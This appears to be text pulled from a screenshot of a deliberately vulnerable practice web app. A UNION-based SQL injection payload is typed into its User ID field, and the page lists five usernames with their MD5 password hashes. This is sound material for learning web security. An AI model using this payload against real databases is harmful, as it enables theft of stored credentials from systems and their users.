 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select first_name,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select first_name,password from users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select first_name,password from users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select first_name,password from users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select first_name,password from users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99